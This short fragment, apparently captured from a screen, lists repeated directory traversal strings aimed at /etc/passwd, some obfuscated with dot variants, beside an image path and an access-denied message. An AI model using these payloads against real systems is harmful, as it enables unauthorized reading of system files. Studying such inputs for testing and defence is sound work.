
/../../../../../../../etc/passwd
//….//….//….//….//….//….//….//etc/passwd
../../../../../../../etc/passwd
You do not have access to this note.
/../../../../../../../etc/passwd
//….//….//….//….//….//….//….//etc/passwd